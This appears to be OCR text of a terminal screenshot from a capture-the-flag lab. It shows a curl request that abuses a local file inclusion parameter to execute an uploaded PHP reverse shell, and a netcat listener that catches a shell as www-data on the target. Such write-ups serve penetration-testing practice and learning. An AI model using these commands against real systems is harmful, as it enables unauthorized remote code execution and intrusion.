 File Actions Edit View Help
┌──(root㉿kali)-[/tmp]
└─# curl 'http://10.129.145.135/?file=/var/lib/tftpboot/rev.php'
┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.145.135] 44332
bash: cannot set terminal process group (1519): Inappropriate ioctl
for device
bash: no job control in this shell
www-data@included:/var/www/html$ whoami
whoami
www-data
www-data@included:/var/www/html$
Trash
File System
dcRev.php
Home